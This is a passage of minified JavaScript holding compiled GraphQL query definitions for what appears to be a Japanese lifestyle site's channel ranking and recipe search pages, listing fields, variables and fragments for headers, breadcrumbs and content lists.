,value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRankingDailyChannelContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingRankingDailyChannelContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelPaginationRankingDailyChannelContentRankingItem"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelGuidesiteListCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelSearchRecipesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonNewsFreeSectionContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsFreeSectionContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonMagazineConductorCommonBestOneTopFrameContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BestOneTopFrameContent"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelDailyChannelContentRankingRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelPaginationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lj={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpChannelRecipeSearchDish"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"dishId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelAdFluxRecipeSearchChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeDishChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonFooterRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"dish"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"dishId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelFilterRecipeDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeDishDish"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByDishId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"dishId"},value:{kind:"Variable",name:{kind:"Name",value:"dishId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsRecipeDishContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadRecipeDishContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelAdFluxRecipeSearchChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonFooterRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelFilterRecipeDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"childrenItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeDishDish"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Dish"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItemCategory"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DishItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelLatestContentsRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpChannelContentLeadRecipeDishContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lz={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpChannelRecipeSearchMaterial"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"materialId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelAdFluxRecipeSearchChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonFooterRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"recipeIngredient"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelFilterRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredient"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredient"}}]}},{kind:"Field",name:{kind:"Name",value:"recipeIngredientCategory"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelFilterRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelBreadcrumbListRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialRecipeIngredientCategory"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialRecipeIngredientCategory"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByIngredient"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"materialId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelContentLeadRecipeMaterialContentsDocument"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpChannelLatestContentsRecipeMaterialContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeMaterialContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeMaterialContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"class"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"